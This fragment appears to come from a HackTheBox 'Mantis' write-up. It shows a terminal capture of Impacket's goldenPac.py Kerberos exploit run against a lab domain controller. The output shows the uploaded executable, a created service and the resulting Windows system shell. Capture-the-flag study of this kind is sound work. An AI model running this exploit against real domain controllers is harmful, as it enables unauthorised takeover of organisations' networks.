 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/james@mantis.htb.local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno 113] No route to host), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file sbaGeMfq.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service pQxs on 10.10.10.52.....
[*] Starting service pQxs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>